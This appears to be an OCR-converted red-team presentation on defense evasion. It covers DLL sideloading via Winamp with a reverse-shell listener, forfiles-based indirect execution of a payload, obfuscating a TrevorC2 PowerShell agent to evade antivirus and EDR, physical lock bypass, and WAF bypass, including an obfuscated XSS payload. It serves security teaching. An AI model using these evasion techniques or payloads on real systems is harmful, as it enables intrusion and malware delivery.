

#### Author

- +Information Security Analyst (Red team) on move;
- +Writer and Speaker Hacker Culture;
- +Synack Red team member;
- +OWASP Project Leader;
- +hacking is note the Crime advocate;















- A study by two researchers from the University of Piraeus, Greece, published with 48 pages in the scientific journal Journal of cybersecurity and Privacy as of December 31, indicates that the overwhelming majority of protection and response solutions for endpointsfailed to efficiently detect and prevent the four attack vectors used in the trial. Signed by researchers Georgekarantzas and Constantines Patsakis, the study concludes that "the attack of sideload DLL is the most successful [attack] as most of the EDRs cannot detect it, much less block it"
- https://www.cisoadvisor.com.br/estudomostra-fragility-das-atuais-solucoes-deedr/



# Let's Hack!



## Sideloading DLL Hijacking

+THE side loadinginvolves hijacking the DLL which a program loads. But instead of just planting the DLL inside a program's search order and then waiting for the victim application to run, adversaries can do the same.side-load directly from your payloads by planting and then invoking a legitimate application that runs your(s) payload (s).



# Sideloading DLL Hijacking

| 1 Øwinamp.exe | 1888 🖳 Create File | C:\Program Files (x86)\Winamp\nsutil.dll | SUCCESS |
|---------------|--------------------|------------------------------------------|---------|
| I Øwinamp.exe | 1888 🖳 Close File  | C:\Program Files (x86)\Winamp\nsutil.dll | SUCCESS |
| / winamp.exe  | 1888 🖳 Close File  | C:\Program Files (x86)\Winamp\nsutil.dll | SUCCESS |
|               |                    |                                          |         |

| ဗူ master ▼ ဗူ 1 branch 🤝 0 tags | Go to file Add file ▼                                                 | ± Code →      |
|----------------------------------|-----------------------------------------------------------------------|---------------|
| Flangvik Update README.md        | a2b33cf on Jul 24, 201                                                | 9 🖰 7 commits |
| DLLSideLoadCompiler              | Added function Invoke-AVBypassDLLSideLoad , generates rev TCP shell b | 16 months ago |
| DLLSideLoader.ps1                | Added function Invoke-AVBypassDLLSideLoad , generates rev TCP shell b | 16 months ago |
| ☐ README.md                      | Update README.md                                                      | 16 months ago |
| dll-sideload-demogif.gif         | Added demo GIF                                                        | 16 months ago |
| dllexp.exe                       | first commit                                                          | 17 months ago |

https://github.com/Flangvik/DLLSideloader



# Sideloading DLL Hijacking



| sutil.dll       | 11/28/2020 4:22 PM | Application exten  | 44 KB   |
|-----------------|--------------------|--------------------|---------|
| paths.ini       | 11/28/2020 9:26 AM | Configuration sett | 1 KB    |
| opayloadx86.dll | 11/28/2020 1:56 PM | Application exten  | 5 KB    |
| pconfig.dcf     | 4/28/2009 1:20 PM  | DCF File           | 1 KB // |
| primosdk.DLL    | 4/28/2009 1:20 PM  | Application exten  | 231 KB  |
| d tataki.dll    | 11/28/2020 9:27 AM | Application exten  | 82 KB   |
| tmp2D86.dll     | 11/28/2020 9:27 AM | Application exten  | 52 KB   |
| CTTS            |                    |                    |         |



# Sideloading DLL Hijacking



```
Terminal - dmcxblue@blackarch:~/Documents/Red-Team/Payloads/DLL
File Edit View Terminal Tabs Help
[dmcxblue@blackarch DLL]$ ncat -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.0.2.13.
Ncat: Connection from 10.0.2.13:50455.
Microsoft Windows [Version 10.0.19042.630]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Winamp>
```

#### Indirect code execution

Adversaries can abuse utilities that allow the execution of commands to circumvent security restrictions that limit the use of command line interpreters. Various Windows utilities can be used to run commands, possibly without invokingemd. For example, Forfiles, The program compatibility assistant (pcalua.exe), Windows components subsystem for Linux (WSL) as well as other utilities can invoke the execution of programs and commands from a Command and scripting interpreter.



#### Indirect code execution

```
C:\Windows\system32\cmd.exe-forfiles /p c:\windows\system32 /m calc.exe /c C:\Tools\Payloads\payload64.exe

Microsoft Windows [Version 10.0.19042.685]
(c) 2020 Microsoft Corporation. All rights reserved.

C:\Users\dwinchester>forfiles /p c:\windows\system32 /m calc.exe /c C:\Tools\Payloads\payload64.exe
```

| ☐ image in the properties of the properties of the properties | 0.05 | 41,796 K | 125,208 K | 2072 Windows Explorer Microsoft Corporation                  |
|----------------------------------------------------------------------------------------------------|------|----------|-----------|--------------------------------------------------------------|
| SecurityHealthSystray.exe                                                                                                    |      | 1,732 K  | 9,032 K   | 1036 Windows Security notificatio Microsoft Corporation      |
| VBoxTray.exe                                                                                                    | 0.03 | 2,392 K  | 10,480 K  | 2472 VirtualBox Guest Additions Tr Oracle Corporation        |
| OneDrive.exe                                                                                                    | 0.01 | 27,200 K | 69,976 K  | 5228 Microsoft OneDrive Microsoft Corporation                |
| procexp64.exe                                                                                                    | 0.84 | 21,412 K | 40,388 K  | 5916 Sysintemals Process Explorer Sysintemals - www.sysinter |
| ☐ csv cmd.exe                                                                                                    |      | 4,092 K  | 5,396 K   | 6100 Windows Command Processor Microsoft Corporation         |
| conhost.exe                                                                                                    | 0.05 | 6,932 K  | 18,172 K  | 6108 Console Window Host Microsoft Corporation               |
| ☐ forfiles.exe                                                                                                    |      | 916 K    | 4,472 K   | 5136 ForFiles - Executes a comma Microsoft Corporation       |
| □ payload64.exe                                                                                                    |      | 512 K    | 2,864 K   | 3448                                                         |
| ☐ cmd.exe                                                                                                    |      | 2,020 K  | 4,108 K   | 1160 Windows Command Processor Microsoft Corporation         |
| conhost.exe                                                                                                    |      | 6,536 K  | 14,628 K  | 3508 Console Window Host Microsoft Corporation               |



#### Trevorfuscation

+ <a href="https://github.com/CyberSecurityUP/Trevorfuscation">https://github.com/CyberSecurityUP/Trevorfuscation</a>



Um dos métodos que costumo usar é Trevor C2 + Pyfuscation, ofuscando o agente no Powershell usando Pyfuscation eu fui capaz de contornar até EDR e AV como o Kaspersky Endpoint Security for Windows

root@kali:/home/joas/trevorc2/agents# ls
c test trevorc2\_client.cs trevorc2\_client.java trevorc2\_client.ps1 trevorc2\_client.py
root@kali:/home/joas/trevorc2/agents# 

Agora vamos usar Pyfuscation para observar variáveis, strings e parâmetros

root@kali:/home/joas/PyFuscation# python3 PyFuscation.py -fvp --ps payload2.ps1

| Obluscation Davidad2\_pai
| Variables Replaced : 24
| Obluscation Davidad2\_pai
| Functions Replaced : 2
| Parameters Replaced : 2
| Parameters Replaced : 2
| Parameters Replaced : 2
| Parameters Replaced : 2
| Parameters Replaced : 2
| Replaced connect-trevor with: KFC
| Replaced connect-trevor with: KFC
| Replaced connect-trevor with: KFC
| Replaced random\_interval with: parquetry



### books



Learn practical techniques and tactics to combat, bypass, and evade antivirus software





### PHYSICAL SECURITY DESIGN



HACKER

# bypass physical Security

An attacker uses techniques and methods to circumvent the physical security measures of a building or facility. Physical locks can range from traditional lock and key mechanisms, cable locks used to secure laptops or servers, locks on server cabinets or other devices. Techniques such as knock blocking, forced blocking by airguns, or lock picking can be employed to bypass these locks and gain access to facilities or devices that protect, albeit confidential, evidence of tampering and integrity of the lock after an attack are considerations that can determine the method used. Physical locks are limited by the complexity of the locking mechanism.



## bypass WAF Techniques

- **4-Tools to Check and Bypass WAFs:**
- **w3af** Web Application Attack and Audit Framework
- +wafw00f Identify and fingerprint Web Application Firewall
- +BypassWAF Bypass firewalls by abusing DNS history. This tool will search for old DNS A records and check if the server replies for that domain.
- +CloudFail is a tactical reconnaissance tool that tries to find the original IP address behind the Cloudflare WAF.



## bypass WAF Techniques

- + 1. Case toggling Technique: Combine uppercase and lowercase characters to create efficient payloads.
- + **2. URL encoding Technique:** encode payloadsnormal with %encoding/url encoding. You can use theburp. It has an encoder/decoder tool.
- + **3. Unicode Technique:** ASCII characters in Unicode encoding provide us with great variants to bypass WAF. Code all or part of the payload to get results.

<marquee onstart=prompt()>

#### obfuscated:

<marquee onstart=\u0070r\u006fpt()>





#### books 2







## CONCLUSION

#### DOUBTS?

https://www.linkedin.com/in/joas-antonio-dos-santos



#### Links

- <u>https://dmcxblue.gitbook.io/red-team-notes-2-0/red-team-techniques/defense-evasion/untitled-5/dll-side-loading</u>
- + https://dmcxblue.gitbook.io/red-team-notes-2-0/red-team-techniques/defense-evasion/t1202-indirect-command-execution
- +https://capec.mitre.org/data/definitions/390.html
- + https://www.sciencedirect.com/science/article/abs/pii/S18745482 14000420
- +https://pentestit.medium.com/bypassing-waf-4cfa1aad16bf
- + https://hacken.io/researches-and-investigations/how-to-bypass-waf-hackenproof-cheat-sheet/

